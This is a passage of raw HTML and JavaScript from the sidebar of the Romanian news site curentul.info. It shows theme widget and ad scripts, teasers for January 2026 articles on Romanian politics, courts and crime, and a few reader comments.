block_td_uid_9_696d4c0800c35.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696d4c0800c35_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d4c0800c35_rand","tdc_css_class_style":"td_uid_9_696d4c0800c35_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d4c0800c35.td_column_number = "1";
block_td_uid_9_696d4c0800c35.block_type = "td_block_11";
block_td_uid_9_696d4c0800c35.post_count = "3";
block_td_uid_9_696d4c0800c35.found_posts = "225813";
block_td_uid_9_696d4c0800c35.header_color = "#";
block_td_uid_9_696d4c0800c35.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d4c0800c35.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696d4c0800c35);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696d4c0800c35 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696d4c08037a3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696d4c08038df_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696d4c08038df" ><script>var block_td_uid_11_696d4c08038df = new tdBlock();
block_td_uid_11_696d4c08038df.id = "td_uid_11_696d4c08038df";
block_td_uid_11_696d4c08038df.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d4c08038df_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d4c08038df_rand","tdc_css_class_style":"td_uid_11_696d4c08038df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d4c08038df.td_column_number = "1";
block_td_uid_11_696d4c08038df.block_type = "td_block_11";
block_td_uid_11_696d4c08038df.post_count = "3";
block_td_uid_11_696d4c08038df.found_posts = "225815";
block_td_uid_11_696d4c08038df.header_color = "#";
block_td_uid_11_696d4c08038df.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d4c08038df.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696d4c08038df);
</script><div id=td_uid_11_696d4c08038df class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696d4c0806724_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696d4c080816f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696d4c0808254_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696d4c0808254" ><script>var block_td_uid_14_696d4c0808254 = new tdBlock();
block_td_uid_14_696d4c0808254.id = "td_uid_14_696d4c0808254";
block_td_uid_14_696d4c0808254.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696d4c0808254_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696d4c0808254_rand","tdc_css_class_style":"td_uid_14_696d4c0808254_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696d4c0808254.td_column_number = "1";
block_td_uid_14_696d4c0808254.block_type = "td_block_11";
block_td_uid_14_696d4c0808254.post_count = "5";
block_td_uid_14_696d4c0808254.found_posts = "13";
block_td_uid_14_696d4c0808254.header_color = "#";
block_td_uid_14_696d4c0808254.ajax_pagination_infinite_stop = "";
block_td_uid_14_696d4c0808254.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696d4c0808254);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696d4c0808254 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
